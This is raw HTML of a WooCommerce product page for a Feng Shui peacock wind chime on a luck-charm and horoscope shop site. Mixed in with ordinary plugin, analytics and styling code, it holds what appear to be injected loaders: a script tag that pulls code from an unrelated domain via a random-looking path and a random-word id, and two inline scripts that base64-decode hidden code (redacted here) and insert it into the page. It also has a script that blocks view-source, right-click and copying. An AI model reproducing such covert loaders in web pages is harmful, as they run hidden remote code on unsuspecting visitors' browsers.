    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.MetroObj = {"ajaxurl":"https:\/\/pakbettv.com\/wp-admin\/admin-ajax.php","hasAdminBar":0,"hasStickyMenu":1,"meanWidth":"991","siteLogo":"<div class=\"mean-logo-area\"><a href=\"https:\/\/pakbettv.com\/\" alt=\"PAKBET TV\"><img width=\"65px\" height=\"30px\" class=\"logo-small\" src=\"http:\/\/pakbettv.com\/wp-content\/uploads\/2021\/06\/Logo-small-3.png\" \/><\/a><\/div>","appendHtml":"","rtl":"no","day":"Day","hour":"Hour","minute":"Minute","second":"Second","top_widget":"0","product_filter":"regular","ajax_loader_url":"http:\/\/pakbettv.com\/wp-content\/themes\/metro\/assets\/img\/metro-ajax-loader.gif","product_category_base":"product-category","pagination":"load-more","filter_text":"Filter by"}
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.8","fixGSAP":"1"};
/* ]]> */
</script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://pakbettv.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.8" id="layerslider-utils-js"></script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://pakbettv.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.8" id="layerslider-js"></script>
<script data-wp-optimize-escape="/jquery.js"type="text/javascript" src="https://pakbettv.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW" id="trust_cycle_late_vastly-js"></script>
<script type="text/javascript" id="woocommerce-lucky-wheel-frontend-javascript-js-extra">
/* <![CDATA[ */
var _wlwl_get_email_params = {"ajaxurl":"https:\/\/pakbettv.com\/wp-admin\/admin-ajax.php?action=wlwl_get_email","pointer_position":"top","wheel_dot_color":"#000000","wheel_border_color":"#ffffff","wheel_center_color":"#ffffff","gdpr":"off","gdpr_warning":"Please agree with our term and condition.","position":"bottom-right","show_again":"24","scroll_amount":"50","show_again_unit":"h","intent":"popup_icon","hide_popup":"off","slice_text_color":"#fff","bg_color":["#b71c1c","#ffcdd2","#b71c1c","#e57373","#e53935","#ffcdd2","#e57373","#e53935","#ffcdd2"],"slices_text_color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"label":["Not Lucky","Kyowa Air Fryer","Toshiba Microwave","&#8369;29.00 OFF","FREE Bracelet","Not Lucky","Lenovo Headphone","\u20b1999 Credits","Eureka Rice Cooker"],"coupon_type":["non","non","non","fixed_cart","non","non","non","non","non"],"spinning_time":"5","wheel_speed":"3","auto_close":"0","show_wheel":"1","time_if_close":"86400","empty_email_warning":"*Please enter your email","invalid_email_warning":"*Please enter a valid email address","limit_time_warning":"You can only spin 1 time every 24 hours","custom_field_name_enable":"on","custom_field_name_enable_mobile":"on","custom_field_name_required":"","custom_field_name_message":"Name is required!","custom_field_mobile_enable":"","custom_field_mobile_enable_mobile":"","custom_field_mobile_required":"","custom_field_mobile_message":"Phone number is required!","show_full_wheel":"","font_size":"100","wheel_size":"100","is_mobile":"","congratulations_effect":"firework","images_dir":"https:\/\/pakbettv.com\/wp-content\/plugins\/woocommerce-lucky-wheel\/images\/","language":"","rotate":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/woocommerce-lucky-wheel/js/woocommerce-lucky-wheel.js?ver=1.0.8" id="woocommerce-lucky-wheel-frontend-javascript-js"></script>
<script type="text/javascript" src="https://pakbettv.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=1.9.1.04012" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-209891171-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pakbettv.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-209891171-1", {"anonymize_ip":true});
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.11.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://pakbettv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pakbettv.com/wp-json/wp/v2/product/6393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pakbettv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://pakbettv.com/?p=6393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pakbettv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pakbettv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpakbettv.com%2Fproduct%2Ffeng-shui-enchanted-peacock-wind-chimes%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" />		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
					<meta property="fb:pages" content="1711917682188408" />
			<meta name="generator" content="Site Kit by Google 1.35.0" /><link rel='preload' href='http://pakbettv.com/wp-content/themes/metro/assets/flaticons/Flaticon.woff' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://pakbettv.com/wp-content/plugins/LayerSlider/assets/static/font-awesome/fonts/fontawesome-webfont.woff2' as='font' type='font/woff2' crossorigin /><link rel='preload' href='http://pakbettv.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='https://fonts.gstatic.com/' /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
		<div class="drawer-container">
			
			<span class="close">
				<i class="fa fa-1x fa-angle-right"></i>
			</span>
			<div class="container">
				<div class="row">
					<div class="col-12">
						<div id="side-content-area-id"></div>
					</div>
				</div>
			</div>
			
		</div>
		<div class="drawer-overlay">
		</div>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co">			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '220938913326924', {}, {
    "agent": "woocommerce-5.4.4-2.6.1"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.4.4",
    "pluginVersion": "2.6.1"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<script>
        (function() {
            const decodedScript = atob('[base64]/[base64]/[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><script>
        (function() {
            const decodedScript = atob('[base64]/[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>(adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-6397565725232180","enable_page_level_ads":true,"tag_partner":"site_kit"});</script><link rel="icon" href="https://pakbettv.com/wp-content/uploads/2021/06/cropped-favicon-pakbettv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pakbettv.com/wp-content/uploads/2021/06/cropped-favicon-pakbettv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pakbettv.com/wp-content/uploads/2021/06/cropped-favicon-pakbettv-180x180.png" />
<meta name="msapplication-TileImage" content="https://pakbettv.com/wp-content/uploads/2021/06/cropped-favicon-pakbettv-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product .single-add-to-cart-wrapper {   
    width: 100%;
}
.ls-theme4 .ls-nav-prev {
	left: 100px;
}
.ls-theme4 .ls-nav-next {
    left: 172px;
}
.woocommerce .single-product-top-1 div.product p.price,
 .woocommerce .single-product-top-1  div.product span.price{
 	font-size: 24px;
    font-weight: 500;
    color: #111;
    margin-top: 20px;
    display: block;
 }

.single-product-layout-1.woocommerce div.product p.price, .single-product-layout-1 .woocommerce div.product span.price {
   font-size: 24px;
    font-weight: 500;
    color: #111;
    margin-top: 20px;
    display: block;
}

/* New css */


/* footer */

.rt-el-text-with-icon.rtin-style-1.elmaxwidth-360 .rtin-item .rtin-icon {
    margin: 0 0 10px;
}


.widget_metro_about img {
    margin-bottom: 40px;
    max-height: 39px;
    width: auto;
    display: none;
}


div#media_image-3 {
    width: 65%;
}


/* footer */

/*Start  header Css*/

.main-header .main-navigation-area .main-navigation ul.menu {
    margin: 3px -160px;
}


.main-header .main-navigation-area .main-navigation ul li a {
    color: #000000;
    font-size: 13px;
    text-transform: uppercase;
}

.main-header .main-navigation-area .main-navigation ul li a {
    padding: 6px;
}

.page-id-206 header#site-header {
    margin-top: 26px;
}

/*End  header Css*/

.main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children:after {
    color: #111;
    content: "\f107";
    font-family: FontAwesome;
    font-size: 13px;
    position: absolute;
    right: 2px;
    bottom: 40px;
    line-height: 1;
	display: none;
}


/* Banner */

.banner-content {
    display: none !important;
}


/* checkout page */
#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none;
    width: 65px;
}


@media only screen and (max-width: 768px) {
	
		.page-id-10 .woocommerce {
    padding: 50px 10px;
}

	
	
	
	.page-id-10	.woocommerce ul.order_details li {
		line-height: 26px !important;
    font-size: 11px !important;
}
	
.page-id-10 .fb-link-text {
    font-size: 17px;
}
	
.page-id-10 h3.fb-heading-text {
    font-size: 17px;
}
	
		
.page-id-9 .woocommerce {
    padding: 50px 10px;
}

	
}
	

	@media only screen and (min-width: 1200px) {		.page-id-10 .woocommerce {
    padding: 70px 140px;
}

.page-id-9 .woocommerce {
    padding: 70px 140px;
}}

.page-id-10 ::placeholder {
  text-align: center;
}

/* checkout page */

/* checkout page - custom */
.title-background {
    padding: 10px;
    background: #d2d2d2;
    margin-left: 8%;
    margin-right: 8%;
    /* color: white; */
    border-radius: 6px;
    margin-top: 20px;
	padding-top: 34px;
}
.zip-code{
	width: 47%
}

.country-last{
	margin-top: -109px !important
}


/* contact page */

@media only screen and (max-width: 768px) {
	
.metro-contact-form {
    padding: 64px 24px 50px !important;
}

	
	.metro-contact-form .rtin-title {

    font-size: 21px;
   
}
	
	
}

/*end contact page */


/*Add text to payment before */

li.wc_payment_method.payment_method_cod:before{
content: "Payment Options"	!important;
	font-size: 18px;
	padding-bottom: 20px;
	color: black;
	font-weight: 600;
	
}

/*End Add text to payment before */

/*Lucky Wheel Display None*/
canvas#wlwl_popup_canvas {
    display: none !important;
}		</style>
		</head>
<body class="product-template-default single single-product postid-6393 wp-embed-responsive theme-metro woocommerce woocommerce-page woocommerce-no-js rtwpvg rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip non-stick header-style-1 no-sidebar scheme-black header-bgimg product-grid-view single-product-layout-1 thumb-pos-bottom elementor-default elementor-kit-1326">
	
    <style type="text/css">
    
        #wpfront-notification-bar
        {
        background: #888888;
        background: -moz-linear-gradient(top, #888888 0%, #000000 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#888888), color-stop(100%,#000000));
        background: -webkit-linear-gradient(top, #888888 0%,#000000 100%);
        background: -o-linear-gradient(top, #888888 0%,#000000 100%);
        background: -ms-linear-gradient(top, #888888 0%,#000000 100%);
        background: linear-gradient(to bottom, #888888 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#888888', endColorstr='#000000',GradientType=0 );
        }
                #wpfront-notification-bar div.wpfront-message
        {
        color: #ffffff;
        }

                #wpfront-notification-bar a.wpfront-button
        {
        background: #00b7ea;
        background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
        background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
        background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
        background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
        background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

        color: #ffffff;
        }
                #wpfront-notification-bar-open-button
        {
        background-color: #00b7ea;
                }
                    #wpfront-notification-bar-open-button.top 
            {
            background-image: url(https://pakbettv.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
            }

            #wpfront-notification-bar-open-button.bottom 
            {
            background-image: url(https://pakbettv.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
            }
                    #wpfront-notification-bar  div.wpfront-close
        {
        border: 1px solid #555555;
        background-color: #555555;
        color: #000000;
        }
                #wpfront-notification-bar  div.wpfront-close:hover
        {
        border: 1px solid #aaaaaa;
        background-color: #aaaaaa;
        }
            </style>
    


<div id="wpfront-notification-bar-spacer" class="hidden">
    <div id="wpfront-notification-bar-open-button" aria-label="reopen" class="hidden top wpfront-bottom-shadow"></div>
    <div id="wpfront-notification-bar" class="wpfront-fixed   top ">
        
                   <table border="0" cellspacing="0" cellpadding="0" role="presentation">
            <tr>
                <td>
                    <div class="wpfront-message">
                        FREE NATIONWIDE DELIVERY                    </div>
                    <div>
                                            </div>
                </td>
            </tr>
        </table>
    </div>
</div>
</div>



            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":1,"height":0,"fixed_position":false,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":110,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>
		<header id="site-header" class="site-header">
									<div class="main-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-3 col-sm-12 col-12">
			<div class="site-branding">
					<a class="logo" href="https://pakbettv.com/">
						<img width='117px' height='53px' src="http://pakbettv.com/wp-content/uploads/2021/06/Logo-small-3.png" alt="PAKBET TV">
					</a>
				</div>
			</div>
			<div class="col-lg-9 col-sm-12 col-12">
				<div class="main-navigation-area">
					<div class="main-navigation"><nav class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2895"><a href="https://pakbettv.com/">Home</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2653"><a href="https://pakbettv.com/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3050"><a href="https://pakbettv.com/product-category/all/">ALL</a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051"><a href="https://pakbettv.com/product-category/balance/">Balance</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3052"><a href="https://pakbettv.com/product-category/health/">Health</a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053"><a href="https://pakbettv.com/product-category/love/">Love</a></li>
	<li id="menu-item-3054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3054"><a href="https://pakbettv.com/product-category/luck/">Luck</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3055"><a href="https://pakbettv.com/product-category/positivity/">Positivity</a></li>
	<li id="menu-item-3056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056"><a href="https://pakbettv.com/product-category/protection/">Protection</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3059"><a href="https://pakbettv.com/product-category/wealth/">Wealth</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3061"><a href="https://pakbettv.com/product-category/wisdom/">Wisdom</a></li>
</ul>
</li>
<li id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2874"><a href="https://pakbettv.com/category/horoscope/">HOROSCOPE</a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2876"><a href="https://pakbettv.com/category/palmistry/">PALMISTRY</a></li>
<li id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2877"><a href="https://pakbettv.com/category/pampaswerte/">PAMPASWERTE</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://pakbettv.com/category/panaginip/">PANAGINIP</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="https://pakbettv.com/category/zodiac-sign/">ZODIAC SIGN</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6972"><a href="https://pakbettv.com/bazi-profiler/">MY BAZI</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://pakbettv.com/giveaway/">Giveaway</a></li>
<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://pakbettv.com/contact/">Contact</a></li>
</ul></nav></div>
					<div class="header-icon-area clearfix">
	<div class="cart-icon-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>0.00</bdi></span></div>
<div class="icon-area-content cart-icon-area offscreen">
	<a href="https://pakbettv.com/cart/"><i class="flaticon-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
			</div>
</div><div class="icon-area-content wishlist-icon-area">
	<a href="https://pakbettv.com/wishlist/"><i class="fa fa-heart-o" aria-hidden="true"></i><span class="wishlist-icon-num">0</span></a>
</div><div class="icon-area-content account-icon-area">
	<a href="https://pakbettv.com/my-account/"><i class="flaticon-user"></i></a>
</div><div class="icon-area-content search-icon-area">
	<a href="#"><i class="flaticon-search"></i></a>
</div></div>				</div>
			</div>
		</div>
	</div>
</div>		</header>
		<div id="meanmenu"></div>
		<div id="content" class="site-content">
			<div class="banner">
	<div class="container">
		<div class="banner-content">
			<h1>Shop</h1>
							<div class="main-breadcrumb"><nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://pakbettv.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pakbettv.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://pakbettv.com/product-category/all/" itemprop="item"><span itemprop="name">ALL</span></a><meta itemprop="position" content="3" /></li><li class="trail-item trail-end"><span>Feng Shui Enchanted Peacock Wind Chimes</span></li></ul></nav></div>
					</div>
	</div>
</div>
	<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-12">
				<div class="main-content">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6393" class="product type-product post-6393 status-publish first instock product_cat-all product_cat-luck product_cat-positivity product_tag-gift-set product_tag-lucky-charms product_tag-pampaswerte has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
<div class="single-product-top-1">
	<div class="rtin-left">
	
	<span class="onsale">-20%</span>
	
<div style=""
     class="rtwpvg-images rtwpvg-images-thumbnail-columns-4 ">
    <div class="loading-rtwpvg rtwpvg-wrapper rtwpvg-thumbnail-position-bottom rtwpvg-product-type-simple">

        <div class="rtwpvg-container rtwpvg-preload-style-blur">

            <div class="rtwpvg-slider-wrapper">

                                    <a href="#"
                       class="rtwpvg-trigger rtwpvg-trigger-position-bottom-right">
                        <span class="dashicons dashicons-search"></span>
                    </a>
                
                <div class="rtwpvg-slider"
                     data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;asNavFor&quot;:&quot;.rtwpvg-thumbnail-slider&quot;,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;rows&quot;:0}'>
                    <div class="rtwpvg-gallery-image"><div><div class="rtwpvg-single-image-container"><img width="570" height="570" src="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock-570x570.png" class="wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="Chimes_Peacock" data-caption="" data-src="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png" data-large_image="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png" data-large_image_width="1200" data-large_image_height="1200" srcset="https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock-570x570.png 570w, https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock-300x300.png 300w, https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock-1024x1024.png 1024w, https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock-150x150.png 150w, https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock-768x768.png 768w, https://pakbettv.com/wp-content/uploads/2021/10/Chimes_Peacock.png 1200w" sizes="(max-width: 570px) 100vw, 570px"  /></div></div></div>                </div>
            </div> <!-- .Slider-wrapper -->

            <div class="rtwpvg-thumbnail-wrapper">
                <div class="rtwpvg-thumbnail-slider rtwpvg-thumbnail-columns-4"
                     data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;vertical&quot;:false,&quot;asNavFor&quot;:&quot;.rtwpvg-slider&quot;,&quot;centerMode&quot;:false,&quot;infinite&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false}}],&quot;centerPadding&quot;:&quot;0px&quot;,&quot;rows&quot;:0}'>
                                    </div>
            </div> <!-- .Thumb-wrapper -->
        </div> <!-- .container -->
    </div> <!-- .rtwpvg-wrapper -->
</div>


	<div class="clear"></div>
	</div>
	<div class="rtin-right">
		<h2 class="product_title entry-title">Feng Shui Enchanted Peacock Wind Chimes</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>500.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>398.00</bdi></span></ins></p>
<div class="product_meta-area product_meta-area-js">

	
	<div class="product-meta-group">
					<div class="product-meta-avaibility">
			<span class="product-meta-title">Availability:</span>
			<span class="product-meta-content sku"> In Stock</span>
		</div>
		
	</div>
			<div class="product-term-group">
							<div class="product-meta-term">
					<span class="product-meta-title">Categories:</span>
					<span class="product-meta-content"><a href="https://pakbettv.com/product-category/all/" rel="tag">ALL</a>, <a href="https://pakbettv.com/product-category/luck/" rel="tag">Luck</a>, <a href="https://pakbettv.com/product-category/positivity/" rel="tag">Positivity</a></span>
				</div>
			
							<div class="product-meta-seperator"></div>
			
							<div class="product-meta-term">
					<span class="product-meta-title">Tags:</span>
